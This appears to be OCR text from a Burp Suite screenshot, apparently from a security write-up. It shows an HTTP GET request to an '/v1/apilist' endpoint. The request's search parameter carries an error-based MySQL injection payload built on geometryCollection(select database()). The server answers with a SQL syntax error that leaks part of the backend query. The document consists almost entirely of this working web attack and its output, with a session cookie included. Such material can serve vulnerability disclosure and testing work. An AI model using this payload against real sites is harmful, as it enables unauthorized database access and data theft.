 Request
Pretty Raw Hex \n
GET /v1/apilist?search=1'||1=geometryCollection(select+database())||'--+ HTTP/2
Host: 175
Cookie: PHPSESSI abd08iagldq2278ot3s49g7
Sec-Ch-Ua: "Chromium";v="91", " Not;A Brand";v="99"
Accept: text/html, */*; q=0.01
X-Requested-With: XMLHttpRequest
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/91.0.4472.101 Safari/537.36
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: 75/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: nginx
3 Date: Tue, 18 Jul 2023 16:08:25 GMT
4 Content-Type: text/html; charset=UTF-8
5 Vary: Accept-Encoding
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Strict-Transport-Security: max-age=31536000
10
11 数据库操作失败：42000-1064-You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near 'select
database())||'-- %' ORDER BY a_l_count DESC' at line 1
INSPECTOR
Poker安全